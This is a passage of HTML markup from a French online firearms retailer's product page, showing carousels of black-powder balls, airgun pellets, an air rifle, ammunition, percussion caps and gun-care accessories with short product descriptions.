                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10730-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.html">BULL440454X50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10730-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.html">Balles plomb pour poudre noire en calibre 44.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10730-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10730-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10729 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10729"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38683-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38683-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/38681-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10729"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 440</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">BULL440440</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html">Balles plomb pour poudre noire en calibre 44.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10729-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10729-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-440.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>

<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10208 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10208"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37370-home_default/plombs-explosifs-kvintor-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Plombs explosifs kvintor calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37370-thickbox_default/plombs-explosifs-kvintor-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37371-home_default/plombs-explosifs-kvintor-calibre-45mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Plombs explosifs kvintor calibre 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10208"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html">Plombs explosifs kvintor calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html">KVINTOR</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html">Munition fun pour s'amuser en extérieur !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10208-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10208-plombs-explosifs-kvintor-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12066 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12066"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42032-home_default/carabine-snowpeak-sr1200s-199j-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Carabine Snowpeak SR1200S 19,9J - calibre 4,5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42032-thickbox_default/carabine-snowpeak-sr1200s-199j-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12066"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Carabines à air comprimé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html">Carabine Snowpeak SR1200S 19,9J - calibre 4,5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html">SN0004</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html">Découvrez une carabine à canon basculant avec un très bon rapport qualité/prix.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12066-0" >

                
            <a href="https://www.monarmurerieenligne.com/carabines-a-air-comprime/12066-carabine-snowpeak-sr1200s-199j-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12233 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12233"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/doseurs-a-poudre/12233-doseur-de-poudre-valeria.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42442-home_default/doseur-de-poudre-valeria.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Doseur de poudre Valeria"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42442-thickbox_default/doseur-de-poudre-valeria.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12233"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Doseurs à poudre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/doseurs-a-poudre/12233-doseur-de-poudre-valeria.html">Doseur de poudre Valeria</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/doseurs-a-poudre/12233-doseur-de-poudre-valeria.html">328</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/doseurs-a-poudre/12233-doseur-de-poudre-valeria.html">Doseur de poudre noire avec cône</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12233-0" >

                
            <a href="https://www.monarmurerieenligne.com/doseurs-a-poudre/12233-doseur-de-poudre-valeria.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10299 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10299"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10299-sachet-de-50-billes-caoutchouc-calibre-68.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37594-home_default/sachet-de-50-billes-caoutchouc-calibre-68.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 50 billes caoutchouc calibre 68"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37594-thickbox_default/sachet-de-50-billes-caoutchouc-calibre-68.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10299"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions Caoutchouc</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10299-sachet-de-50-billes-caoutchouc-calibre-68.html">Sachet de 50 billes caoutchouc calibre 68</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10299-sachet-de-50-billes-caoutchouc-calibre-68.html">2.4503X50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10299-sachet-de-50-billes-caoutchouc-calibre-68.html">Sac de 50 billes caoutchouc</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10299-0" >

                
            <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10299-sachet-de-50-billes-caoutchouc-calibre-68.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10742 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10742"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/10742-kit-de-nettoyage-universel.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38712-home_default/kit-de-nettoyage-universel.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Kit de nettoyage Universel"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38712-thickbox_default/kit-de-nettoyage-universel.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10742"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Kits de nettoyage</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/10742-kit-de-nettoyage-universel.html">Kit de nettoyage Universel</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/10742-kit-de-nettoyage-universel.html">5397</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/10742-kit-de-nettoyage-universel.html">Set de nettoyage pour toutes vos armes !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10742-0" >

                
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/10742-kit-de-nettoyage-universel.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10273 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10273"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10273-50-billes-caoutchouc-noyau-acier-umarex-cal-68.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37487-home_default/50-billes-caoutchouc-noyau-acier-umarex-cal-68.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="50 billes caoutchouc noyau acier Umarex - cal 68"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37487-thickbox_default/50-billes-caoutchouc-noyau-acier-umarex-cal-68.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37485-home_default/50-billes-caoutchouc-noyau-acier-umarex-cal-68.jpg"
                                        width="512"
                                        height="512"
                                        alt="50 billes caoutchouc noyau acier Umarex - cal 68 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10273"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions Caoutchouc</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10273-50-billes-caoutchouc-noyau-acier-umarex-cal-68.html">50 billes caoutchouc noyau acier Umarex - cal 68</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10273-50-billes-caoutchouc-noyau-acier-umarex-cal-68.html">2.4722</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10273-50-billes-caoutchouc-noyau-acier-umarex-cal-68.html">Sachet de 50 billes</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10273-0" >

                
            <a href="https://www.monarmurerieenligne.com/munitions-caoutchouc/10273-50-billes-caoutchouc-noyau-acier-umarex-cal-68.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12801 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12801"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pieces-detachees/12801-set-de-pieces-detachees-pour-colt-navyarmy.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43617-home_default/set-de-pieces-detachees-pour-colt-navyarmy.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Set de pièces détachées pour Colt Navy/Army"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43617-thickbox_default/set-de-pieces-detachees-pour-colt-navyarmy.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12801"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pièces détachées</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pieces-detachees/12801-set-de-pieces-detachees-pour-colt-navyarmy.html">Set de pièces détachées pour Colt Navy/Army</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pieces-detachees/12801-set-de-pieces-detachees-pour-colt-navyarmy.html">9250</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pieces-detachees/12801-set-de-pieces-detachees-pour-colt-navyarmy.html">Pièces de rechanges pour votre colt Navy/Army.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12801-0" >

                
            <a href="https://www.monarmurerieenligne.com/pieces-detachees/12801-set-de-pieces-detachees-pour-colt-navyarmy.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12594 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12594"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/percussion-annulaire/12594-100-cartouches-aguila-hvhp-38gr-calibre-22lr.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43219-home_default/100-cartouches-aguila-hvhp-38gr-calibre-22lr.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="100 Cartouches Aguila HVHP 38gr - calibre 22LR"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43219-thickbox_default/100-cartouches-aguila-hvhp-38gr-calibre-22lr.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43215-home_default/100-cartouches-aguila-hvhp-38gr-calibre-22lr.jpg"
                                        width="512"
                                        height="512"
                                        alt="100 Cartouches Aguila HVHP 38gr - calibre 22LR 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12594"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Percussion Annulaire</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/percussion-annulaire/12594-100-cartouches-aguila-hvhp-38gr-calibre-22lr.html">100 Cartouches Aguila HVHP 38gr - calibre 22LR</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/percussion-annulaire/12594-100-cartouches-aguila-hvhp-38gr-calibre-22lr.html">HVHP38X50:2</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/percussion-annulaire/12594-100-cartouches-aguila-hvhp-38gr-calibre-22lr.html">Munitions de haute qualité par Aguila.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12594-0" >

                
            <a href="https://www.monarmurerieenligne.com/percussion-annulaire/12594-100-cartouches-aguila-hvhp-38gr-calibre-22lr.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9645 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9645"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/amorces/9645-amorces-cannelees-poudre-noire-pour-calibre-364445-4000294193545.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34848-home_default/amorces-cannelees-poudre-noire-pour-calibre-364445.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Amorces cannelées RWS Poudre Noire pour CALIBRE 36/44/45"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34848-thickbox_default/amorces-cannelees-poudre-noire-pour-calibre-364445.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9645"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Amorces</div>    

    
